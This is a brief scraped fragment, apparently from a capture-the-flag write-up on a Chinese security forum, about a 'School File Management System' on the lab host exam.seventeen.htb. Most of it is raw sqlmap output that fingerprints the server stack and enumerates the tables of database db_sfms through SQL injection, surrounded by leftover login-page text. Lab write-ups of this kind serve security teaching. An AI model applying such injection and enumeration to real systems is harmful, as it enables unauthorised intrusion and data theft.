 School File Management System
[23:46:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: PHP 7.2.34, Apache 2.4.38, PHP
back-end DBMS: MySQL 5
[23:46:52] [INFO] fetching tables for database: 'db_sfms'
[23:46:52] [INFO] fetching number of tables for database 'db_sfms'
[23:46:52] [INFO] retrieved: 3
[23:46:54] [INFO] retrieving the length of query output
[23:46:54] [INFO] retrieved: 7
[23:47:00] [INFO] retrieved: storage
[23:47:00] [INFO] retrieving the length of query output
[23:47:00] [INFO] retrieved: 7
[23:47:06] [INFO] retrieved: student
[23:47:06] [INFO] retrieving the length of query output
[23:47:06] [INFO] retrieved: 4
[23:47:11] [INFO] retrieved: user
Database: db_sfms
[3 tables]
+---------+
| user    |
| storage |
| student |
+---------+
[23:47:11] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/exam.seventeen.htb'
[*] ending @ 23:47:11 /2022-09-24/
Student Login
Student no
Password
Login
先知社区